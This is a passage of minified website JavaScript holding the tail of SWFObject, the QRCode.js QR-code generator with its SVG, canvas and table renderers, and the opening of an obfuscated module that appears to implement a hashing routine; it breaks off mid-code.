i[t].substring(i[t].indexOf("=")+1);return""}};deconcept.SWFObjectUtil.cleanupSWFs=function(){for(var i,t=document.getElementsByTagName("OBJECT"),n=t.length-1;n>=0;n--){t[n].style.display="none";for(i in t[n])typeof t[n][i]=="function"&&(t[n][i]=function(){})}};deconcept.SWFObject.doPrepUnload&&(deconcept.unloadSet||(deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs)},window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload),deconcept.unloadSet=!0));!document.getElementById&&document.all&&(document.getElementById=function(n){return document.all[n]});var getQueryParamValue=deconcept.util.getRequestParameter,FlashObject=deconcept.SWFObject,SWFObject=deconcept.SWFObject;(function(){function c(n){var u,f,i,t;for(this.mode=r.MODE_8BIT_BYTE,this.data=n,this.parsedData=[],u=0,f=this.data.length;u<f;u++)i=[],t=this.data.charCodeAt(u),t>65536?(i[0]=240|(t&1835008)>>>18,i[1]=128|(t&258048)>>>12,i[2]=128|(t&4032)>>>6,i[3]=128|t&63):t>2048?(i[0]=224|(t&61440)>>>12,i[1]=128|(t&4032)>>>6,i[2]=128|t&63):t>128?(i[0]=192|(t&1984)>>>6,i[1]=128|t&63):i[0]=t,this.parsedData.push(i);this.parsedData=Array.prototype.concat.apply([],this.parsedData);this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function u(n,t){this.typeNumber=n;this.errorCorrectLevel=t;this.modules=null;this.moduleCount=0;this.dataCache=null;this.dataList=[]}function h(n,t){var i,r;if(n.length==undefined)throw new Error(n.length+"/"+t);for(i=0;i<n.length&&n[i]==0;)i++;for(this.num=new Array(n.length-i+t),r=0;r<n.length-i;r++)this.num[r]=n[r+i]}function f(n,t){this.totalCount=n;this.dataCount=t}function l(){this.buffer=[];this.length=0}function v(){return typeof CanvasRenderingContext2D!="undefined"}function a(){var n=!1,t=navigator.userAgent;return/android/i.test(t)&&(n=!0,aMat=t.toString().match(/android ([0-9]\.[0-9])/i),aMat&&aMat[1]&&(n=parseFloat(aMat[1]))),n}function b(n,t){for(var r,u=1,f=k(n),i=0,o=s.length;i<=o;i++){r=0;switch(t){case e.L:r=s[i][0];break;case e.M:r=s[i][1];break;case e.Q:r=s[i][2];break;case e.H:r=s[i][3]}if(f<=r)break;else u++}if(u>s.length)throw new Error("Too long data");return u}function k(n){var t=encodeURI(n).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return t.length+(t.length!=n?3:0)}var i,s;c.prototype={getLength:function(){return this.parsedData.length},write:function(n){for(var t=0,i=this.parsedData.length;t<i;t++)n.put(this.parsedData[t],8)}};u.prototype={addData:function(n){var t=new c(n);this.dataList.push(t);this.dataCache=null},isDark:function(n,t){if(n<0||this.moduleCount<=n||t<0||this.moduleCount<=t)throw new Error(n+","+t);return this.modules[n][t]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(n,t){var i,r;for(this.moduleCount=this.typeNumber*4+17,this.modules=new Array(this.moduleCount),i=0;i<this.moduleCount;i++)for(this.modules[i]=new Array(this.moduleCount),r=0;r<this.moduleCount;r++)this.modules[i][r]=null;this.setupPositionProbePattern(0,0);this.setupPositionProbePattern(this.moduleCount-7,0);this.setupPositionProbePattern(0,this.moduleCount-7);this.setupPositionAdjustPattern();this.setupTimingPattern();this.setupTypeInfo(n,t);this.typeNumber>=7&&this.setupTypeNumber(n);this.dataCache==null&&(this.dataCache=u.createData(this.typeNumber,this.errorCorrectLevel,this.dataList));this.mapData(this.dataCache,t)},setupPositionProbePattern:function(n,t){for(var r,i=-1;i<=7;i++)if(!(n+i<=-1)&&!(this.moduleCount<=n+i))for(r=-1;r<=7;r++)t+r<=-1||this.moduleCount<=t+r||(this.modules[n+i][t+r]=0<=i&&i<=6&&(r==0||r==6)||0<=r&&r<=6&&(i==0||i==6)||2<=i&&i<=4&&2<=r&&r<=4?!0:!1)},getBestMaskPattern:function(){for(var i,r=0,u=0,t=0;t<8;t++)this.makeImpl(!0,t),i=n.getLostPoint(this),(t==0||r>i)&&(r=i,u=t);return u},createMovieClip:function(n,t,i){var r=n.createEmptyMovieClip(t,i),u=1,f,e,o,s,h;for(this.make(),f=0;f<this.modules.length;f++)for(e=f*u,o=0;o<this.modules[f].length;o++)s=o*u,h=this.modules[f][o],h&&(r.beginFill(0,100),r.moveTo(s,e),r.lineTo(s+u,e),r.lineTo(s+u,e+u),r.lineTo(s,e+u),r.endFill());return r},setupTimingPattern:function(){for(var t,n=8;n<this.moduleCount-8;n++)this.modules[n][6]==null&&(this.modules[n][6]=n%2==0);for(t=8;t<this.moduleCount-8;t++)this.modules[6][t]==null&&(this.modules[6][t]=t%2==0)},setupPositionAdjustPattern:function(){for(var u,e,o,t,i,r=n.getPatternPosition(this.typeNumber),f=0;f<r.length;f++)for(u=0;u<r.length;u++)if(e=r[f],o=r[u],this.modules[e][o]==null)for(t=-2;t<=2;t++)for(i=-2;i<=2;i++)this.modules[e+t][o+i]=t==-2||t==2||i==-2||i==2||t==0&&i==0?!0:!1},setupTypeNumber:function(t){for(var r,u=n.getBCHTypeNumber(this.typeNumber),i=0;i<18;i++)r=!t&&(u>>i&1)==1,this.modules[Math.floor(i/3)][i%3+this.moduleCount-11]=r;for(i=0;i<18;i++)r=!t&&(u>>i&1)==1,this.modules[i%3+this.moduleCount-11][Math.floor(i/3)]=r},setupTypeInfo:function(t,i){for(var u,e=this.errorCorrectLevel<<3|i,f=n.getBCHTypeInfo(e),r=0;r<15;r++)u=!t&&(f>>r&1)==1,r<6?this.modules[r][8]=u:r<8?this.modules[r+1][8]=u:this.modules[this.moduleCount-15+r][8]=u;for(r=0;r<15;r++)u=!t&&(f>>r&1)==1,r<8?this.modules[8][this.moduleCount-r-1]=u:r<9?this.modules[8][15-r]=u:this.modules[8][14-r]=u;this.modules[this.moduleCount-8][8]=!t},mapData:function(t,i){for(var f,e,c,o=-1,r=this.moduleCount-1,s=7,h=0,u=this.moduleCount-1;u>0;u-=2)for(u==6&&u--;;){for(f=0;f<2;f++)this.modules[r][u-f]==null&&(e=!1,h<t.length&&(e=(t[h]>>>s&1)==1),c=n.getMask(i,r,u-f),c&&(e=!e),this.modules[r][u-f]=e,s--,s==-1&&(h++,s=7));if(r+=o,r<0||this.moduleCount<=r){r-=o;o=-o;break}}}};u.PAD0=236;u.PAD1=17;u.createData=function(t,i,r){for(var h,s,c=f.getRSBlocks(t,i),e=new l,o=0;o<r.length;o++)h=r[o],e.put(h.mode,4),e.put(h.getLength(),n.getLengthInBits(h.mode,t)),h.write(e);for(s=0,o=0;o<c.length;o++)s+=c[o].dataCount;if(e.getLengthInBits()>s*8)throw new Error("code length overflow. ("+e.getLengthInBits()+">"+s*8+")");for(e.getLengthInBits()+4<=s*8&&e.put(0,4);e.getLengthInBits()%8!=0;)e.putBit(!1);for(;;){if(e.getLengthInBits()>=s*8)break;if(e.put(u.PAD0,8),e.getLengthInBits()>=s*8)break;e.put(u.PAD1,8)}return u.createBytes(e,c)};u.createBytes=function(t,i){for(var o,a,y,p,s,w,r,b=0,c=0,l=0,f=new Array(i.length),e=new Array(i.length),u=0;u<i.length;u++){for(o=i[u].dataCount,a=i[u].totalCount-o,c=Math.max(c,o),l=Math.max(l,a),f[u]=new Array(o),r=0;r<f[u].length;r++)f[u][r]=255&t.buffer[r+b];b+=o;var v=n.getErrorCorrectPolynomial(a),d=new h(f[u],v.getLength()-1),k=d.mod(v);for(e[u]=new Array(v.getLength()-1),r=0;r<e[u].length;r++)y=r+k.getLength()-e[u].length,e[u][r]=y>=0?k.get(y):0}for(p=0,r=0;r<i.length;r++)p+=i[r].totalCount;for(s=new Array(p),w=0,r=0;r<c;r++)for(u=0;u<i.length;u++)r<f[u].length&&(s[w++]=f[u][r]);for(r=0;r<l;r++)for(u=0;u<i.length;u++)r<e[u].length&&(s[w++]=e[u][r]);return s};var r={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},e={L:1,M:0,Q:3,H:2},o={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},n={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var i=t<<10;n.getBCHDigit(i)-n.getBCHDigit(n.G15)>=0;)i^=n.G15<<n.getBCHDigit(i)-n.getBCHDigit(n.G15);return(t<<10|i)^n.G15_MASK},getBCHTypeNumber:function(t){for(var i=t<<12;n.getBCHDigit(i)-n.getBCHDigit(n.G18)>=0;)i^=n.G18<<n.getBCHDigit(i)-n.getBCHDigit(n.G18);return t<<12|i},getBCHDigit:function(n){for(var t=0;n!=0;)t++,n>>>=1;return t},getPatternPosition:function(t){return n.PATTERN_POSITION_TABLE[t-1]},getMask:function(n,t,i){switch(n){case o.PATTERN000:return(t+i)%2==0;case o.PATTERN001:return t%2==0;case o.PATTERN010:return i%3==0;case o.PATTERN011:return(t+i)%3==0;case o.PATTERN100:return(Math.floor(t/2)+Math.floor(i/3))%2==0;case o.PATTERN101:return t*i%2+t*i%3==0;case o.PATTERN110:return(t*i%2+t*i%3)%2==0;case o.PATTERN111:return(t*i%3+(t+i)%2)%2==0;default:throw new Error("bad maskPattern:"+n);}},getErrorCorrectPolynomial:function(n){for(var i=new h([1],0),r=0;r<n;r++)i=i.multiply(new h([1,t.gexp(r)],0));return i},getLengthInBits:function(n,t){if(1<=t&&t<10)switch(n){case r.MODE_NUMBER:return 10;case r.MODE_ALPHA_NUM:return 9;case r.MODE_8BIT_BYTE:return 8;case r.MODE_KANJI:return 8;default:throw new Error("mode:"+n);}else if(t<27)switch(n){case r.MODE_NUMBER:return 12;case r.MODE_ALPHA_NUM:return 11;case r.MODE_8BIT_BYTE:return 16;case r.MODE_KANJI:return 10;default:throw new Error("mode:"+n);}else{if(!(t<41))throw new Error("type:"+t);switch(n){case r.MODE_NUMBER:return 14;case r.MODE_ALPHA_NUM:return 13;case r.MODE_8BIT_BYTE:return 16;case r.MODE_KANJI:return 12;default:throw new Error("mode:"+n);}}},getLostPoint:function(n){for(var s,c,u,f,e,h,t,l,r=n.getModuleCount(),o=0,i=0;i<r;i++)for(t=0;t<r;t++){for(s=0,c=n.isDark(i,t),u=-1;u<=1;u++)if(!(i+u<0)&&!(r<=i+u))for(f=-1;f<=1;f++)t+f<0||r<=t+f||(u!=0||f!=0)&&c==n.isDark(i+u,t+f)&&s++;s>5&&(o+=3+s-5)}for(i=0;i<r-1;i++)for(t=0;t<r-1;t++)e=0,n.isDark(i,t)&&e++,n.isDark(i+1,t)&&e++,n.isDark(i,t+1)&&e++,n.isDark(i+1,t+1)&&e++,(e==0||e==4)&&(o+=3);for(i=0;i<r;i++)for(t=0;t<r-6;t++)n.isDark(i,t)&&!n.isDark(i,t+1)&&n.isDark(i,t+2)&&n.isDark(i,t+3)&&n.isDark(i,t+4)&&!n.isDark(i,t+5)&&n.isDark(i,t+6)&&(o+=40);for(t=0;t<r;t++)for(i=0;i<r-6;i++)n.isDark(i,t)&&!n.isDark(i+1,t)&&n.isDark(i+2,t)&&n.isDark(i+3,t)&&n.isDark(i+4,t)&&!n.isDark(i+5,t)&&n.isDark(i+6,t)&&(o+=40);for(h=0,t=0;t<r;t++)for(i=0;i<r;i++)n.isDark(i,t)&&h++;return l=Math.abs(100*h/r/r-50)/5,o+=l*10,o}},t={glog:function(n){if(n<1)throw new Error("glog("+n+")");return t.LOG_TABLE[n]},gexp:function(n){while(n<0)n+=255;while(n>=256)n-=255;return t.EXP_TABLE[n]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)};for(i=0;i<8;i++)t.EXP_TABLE[i]=1<<i;for(i=8;i<256;i++)t.EXP_TABLE[i]=t.EXP_TABLE[i-4]^t.EXP_TABLE[i-5]^t.EXP_TABLE[i-6]^t.EXP_TABLE[i-8];for(i=0;i<255;i++)t.LOG_TABLE[t.EXP_TABLE[i]]=i;h.prototype={get:function(n){return this.num[n]},getLength:function(){return this.num.length},multiply:function(n){for(var i,u=new Array(this.getLength()+n.getLength()-1),r=0;r<this.getLength();r++)for(i=0;i<n.getLength();i++)u[r+i]^=t.gexp(t.glog(this.get(r))+t.glog(n.get(i)));return new h(u,0)},mod:function(n){var u,r,i;if(this.getLength()-n.getLength()<0)return this;for(u=t.glog(this.get(0))-t.glog(n.get(0)),r=new Array(this.getLength()),i=0;i<this.getLength();i++)r[i]=this.get(i);for(i=0;i<n.getLength();i++)r[i]^=t.gexp(t.glog(n.get(i))+u);return new h(r,0).mod(n)}};f.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];f.getRSBlocks=function(n,t){var r=f.getRsBlockTable(n,t),o,u,i,e;if(r==undefined)throw new Error("bad rs block @ typeNumber:"+n+"/errorCorrectLevel:"+t);for(o=r.length/3,u=[],i=0;i<o;i++){var s=r[i*3+0],h=r[i*3+1],c=r[i*3+2];for(e=0;e<s;e++)u.push(new f(h,c))}return u};f.getRsBlockTable=function(n,t){switch(t){case e.L:return f.RS_BLOCK_TABLE[(n-1)*4+0];case e.M:return f.RS_BLOCK_TABLE[(n-1)*4+1];case e.Q:return f.RS_BLOCK_TABLE[(n-1)*4+2];case e.H:return f.RS_BLOCK_TABLE[(n-1)*4+3];default:return undefined}};l.prototype={get:function(n){var t=Math.floor(n/8);return(this.buffer[t]>>>7-n%8&1)==1},put:function(n,t){for(var i=0;i<t;i++)this.putBit((n>>>t-i-1&1)==1)},getLengthInBits:function(){return this.length},putBit:function(n){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0);n&&(this.buffer[t]|=128>>>this.length%8);this.length++}};s=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];var y=function(){var n=function(n,t){this._el=n;this._htOption=t};return n.prototype.draw=function(n){function e(n,t){var r=document.createElementNS("http://www.w3.org/2000/svg",n);for(var i in t)t.hasOwnProperty(i)&&r.setAttribute(i,t[i]);return r}var f=this._htOption,s=this._el,t=n.getModuleCount(),h=Math.floor(f.width/t),c=Math.floor(f.height/t),i,r,u,o;for(this.clear(),i=e("svg",{viewBox:"0 0 "+String(t)+" "+String(t),width:"100%",height:"100%",fill:f.colorLight}),i.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),s.appendChild(i),i.appendChild(e("rect",{fill:f.colorDark,width:"1",height:"1",id:"template"})),r=0;r<t;r++)for(u=0;u<t;u++)n.isDark(r,u)&&(o=e("use",{x:String(r),y:String(u)}),o.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),i.appendChild(o))},n.prototype.clear=function(){while(this._el.hasChildNodes())this._el.removeChild(this._el.lastChild)},n}(),p=document.documentElement.tagName.toLowerCase()==="svg",w=p?y:v()?function(){function r(){this._elImage.src=this._elCanvas.toDataURL("image/png");this._elImage.style.display="block";this._elCanvas.style.display="none"}function u(n,t){var i=this;if(i._fFail=t,i._fSuccess=n,i._bSupportDataURI===null){var r=document.createElement("img"),u=function(){i._bSupportDataURI=!1;i._fFail&&_fFail.call(i)},f=function(){i._bSupportDataURI=!0;i._fSuccess&&i._fSuccess.call(i)};r.onabort=u;r.onerror=u;r.onload=f;r.src="[data-uri]";return}i._bSupportDataURI===!0&&i._fSuccess?i._fSuccess.call(i):i._bSupportDataURI===!1&&i._fFail&&i._fFail.call(i)}var t,i,n;return this._android&&this._android<=2.1&&(t=1/window.devicePixelRatio,i=CanvasRenderingContext2D.prototype.drawImage,CanvasRenderingContext2D.prototype.drawImage=function(n,r,u,f,e,o,s,h){if("nodeName"in n&&/img/i.test(n.nodeName))for(var c=arguments.length-1;c>=1;c--)arguments[c]=arguments[c]*t;else typeof h=="undefined"&&(arguments[1]*=t,arguments[2]*=t,arguments[3]*=t,arguments[4]*=t);i.apply(this,arguments)}),n=function(n,t){this._bIsPainted=!1;this._android=a();this._htOption=t;this._elCanvas=document.createElement("canvas");this._elCanvas.width=t.width;this._elCanvas.height=t.height;n.appendChild(this._elCanvas);this._el=n;this._oContext=this._elCanvas.getContext("2d");this._bIsPainted=!1;this._elImage=document.createElement("img");this._elImage.alt="Scan me!";this._elImage.style.display="none";this._el.appendChild(this._elImage);this._bSupportDataURI=null},n.prototype.draw=function(n){var v=this._elImage,t=this._oContext,i=this._htOption,f=n.getModuleCount(),e=i.width/f,o=i.height/f,c=Math.round(e),l=Math.round(o),r,u;for(v.style.display="none",this.clear(),r=0;r<f;r++)for(u=0;u<f;u++){var a=n.isDark(r,u),s=u*e,h=r*o;t.strokeStyle=a?i.colorDark:i.colorLight;t.lineWidth=1;t.fillStyle=a?i.colorDark:i.colorLight;t.fillRect(s,h,e,o);t.strokeRect(Math.floor(s)+.5,Math.floor(h)+.5,c,l);t.strokeRect(Math.ceil(s)-.5,Math.ceil(h)-.5,c,l)}this._bIsPainted=!0},n.prototype.makeImage=function(){this._bIsPainted&&u.call(this,r)},n.prototype.isPainted=function(){return this._bIsPainted},n.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height);this._bIsPainted=!1},n.prototype.round=function(n){return n?Math.floor(n*1e3)/1e3:n},n}():function(){var n=function(n,t){this._el=n;this._htOption=t};return n.prototype.draw=function(n){for(var u,t=this._htOption,o=this._el,r=n.getModuleCount(),c=Math.floor(t.width/r),l=Math.floor(t.height/r),i=['<table style="border:0;border-collapse:collapse;">'],f=0;f<r;f++){for(i.push("<tr>"),u=0;u<r;u++)i.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+c+"px;height:"+l+"px;background-color:"+(n.isDark(f,u)?t.colorDark:t.colorLight)+';"><\/td>');i.push("<\/tr>")}i.push("<\/table>");o.innerHTML=i.join("");var e=o.childNodes[0],s=(t.width-e.offsetWidth)/2,h=(t.height-e.offsetHeight)/2;s>0&&h>0&&(e.style.margin=h+"px "+s+"px")},n.prototype.clear=function(){this._el.innerHTML=""},n}();QRCode=function(n,t){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:e.H},typeof t=="string"&&(t={text:t}),t)for(var i in t)this._htOption[i]=t[i];typeof n=="string"&&(n=document.getElementById(n));this._android=a();this._el=n;this._oQRCode=null;this._oDrawing=new w(this._el,this._htOption);this._htOption.text&&this.makeCode(this._htOption.text)};QRCode.prototype.makeCode=function(n){this._oQRCode=new u(b(n,this._htOption.correctLevel),this._htOption.correctLevel);this._oQRCode.addData(n);this._oQRCode.make();this._el.title=n;this._oDrawing.draw(this._oQRCode);this.makeImage()};QRCode.prototype.makeImage=function(){typeof this._oDrawing.makeImage=="function"&&(!this._android||this._android>=3)&&this._oDrawing.makeImage()};QRCode.prototype.clear=function(){this._oDrawing.clear()};QRCode.CorrectLevel=e})(),function(n,t){var i={RVKIJ:function(n,t){return n===t},vWqkB:"object",SkWGX:function(n){return n()},txOOf:function(n,t){return n===t},NcfkL:"function",EyfEY:function(n,t,i){return n(t,i)},tHTZH:function(n){return n()}};i.RVKIJ(typeof exports,i.vWqkB)?module.exports=exports=i.SkWGX(t):i.txOOf(typeof define,i.NcfkL)&&define.amd?i.EyfEY(define,[],t):n.L8LXdspqSjEiePQRNA=i.tHTZH(t)}(this,function(){var n={itXmv:"1|3|2|4|5|0",JSBCL:function(n,t){return n(t)},JauOf:"init",bsRvd:function(n,t){return n===t},cqEJF:"toString",jPCUw:"2|0|1|3|4",oRLTC:function(n,t){return n<t},PVkFy:function(n,t){return n&t},NnhAn:function(n,t){return n>>>t},odPUZ:function(n,t){return n-t},DubQb:function(n,t){return n*t},sHpRI:function(n,t){return n%t},UJcdK:function(n,t){return n<<t},lXyKG:function(n,t){return n*t},aPWJw:"Malformed UTF-8 data",gvubB:function(n,t){return n==t},VfmTe:"string",mFYij:"3|5|8|7|1|9|0|6|2|10|4",Gxbic:function(n,t){return n|t},CYqRc:function(n,t){return n*t},xBRmy:function(n,t){return n*t},XAeuo:function(n,t){return n/t},qquUx:"1|2|3|0|4",VvuQj:function(n,t){return n!=t},CYhJx:function(n,t){return n*t},WJUgl:function(n,t){return n||t},jtMwe:"3|5|1|4|7|2|0|6",BnrAT:function(n,t){return n<t},Voiny:function(n,t){return n-t},UhxnQ:function(n,t){return n+t},UUxDO:function(n,t){return n<<t},lNSZM:function(n,t){return n-t},boZsG:function(n,t){return n+t},DwNuC:"3|1|2|0|4",zQFis:"3|0|4|1|2|5",MIQpY:function(n,t){return n&t},COBTh:function(n,t){return n+t},UzKiw:function(n,t){return n>>t},bqYOs:function(n,t){return n>t},szpvJ:function(n){return n()},ctUWq:function(n,t){return n|t},kyeKR:function(n,t){return n*t},xhTDF:function(n,t){return n>>>t},oPlXe:function(n,t){return n<<t},OUrAf:function(n,t,i){return n(t,i)},fsJlk:function(n,t){return n*t},rbJNx:"4|0|2|3|1",rdTqc:function(n,t){return n&t},uIRHD:function(n,t){return n(t)},VnmeP:function(n,t){return n/t},IMYdU:"5|6|4|2|3|0|1",ZhYNy:function(n,t){return n!==t},IVniB:function(n,t,i,r){return n(t,i,r)},LhaUb:function(n,t){return n<t},mLAoU:function(n,t){return n<t},zUDbM:function(n,t){return n%t},vpFHS:function(n,t){return n<<t},SjVoY:function(n,t){return n*t},FjgqK:function(n,t){return n%t},bPtxA:function(n,t){return n>>>t},KcjGh:function(n,t){return n-t},cWBts:function(n,t){return n%t},dwbpr:function(n,t){return n>>>t},faSyZ:function(n,t){return n%t},pbizV:"1|7|0|6|4|2|3|8|5",ArLZt:function(n,t){return n<t},YQTsb:"1|4|2|0|3",xUxfG:function(n,t){return n|t},qBHvL:function(n,t){return n<<t},UtuCv:function(n,t){return n&t},CIFnL:function(n,t){return n>>>t},xbDHy:function(n,t){return n>>>t},cVEMo:function(n,t){return n+t},rOkAY:function(n,t){return n+t},OydSN:function(n,t){return n*t},MSeHA:function(n,t){return n-t},GviZZ:function(n,t){return n&t},fZwYm:function(n,t){return n>>>t},cmaWj:function(n,t){return n+t},XikvN:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",lTvHW:function(n,t){return n<t},YFQty:function(n,t){return n|t},eHTph:function(n,t){return n*t},CAchV:"21|36|75|17|19|45|64|24|20|67|69|37|54|77|0|72|15|26|78|52|5|9|48|43|68|84|51|59|30|28|13|25|61|58|38|46|85|83|35|7|23|40|39|47|31|14|73|41|2|33|55|8|88|82|80|74|42|56|12|50|76|60|29|53|6|70|87|65|81|57|4|3|27|44|11|71|22|89|63|86|34|62|1|66|49|79|16|32|10|18",wMGKF:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},wTvvE:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},zdlfN:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},wqWCF:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},jXkwB:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},cugKP:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},WfoKg:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},EddsB:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},IiGNa:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},SDkgH:function(n,t){return n+t},IsJeQ:function(n,t){return n|t},BkwYU:function(n,t){return n+t},gtdiz:function(n,t){return n+t},rOUiQ:function(n,t){return n+t},Ponkr:function(n,t){return n+t},xLdTu:function(n,t){return n|t},vyVfi:function(n,t){return n>>>t},bInJs:function(n,t){return n&t},rpcOA:function(n,t){return n|t},UtSPH:function(n,t){return n>>>t},ulTSd:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},cqYLt:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},zHQAk:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},Bmofj:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},KHnCD:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},CxQAt:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},xKdQZ:function(n,t){return n|t},UEnXx:function(n,t){return 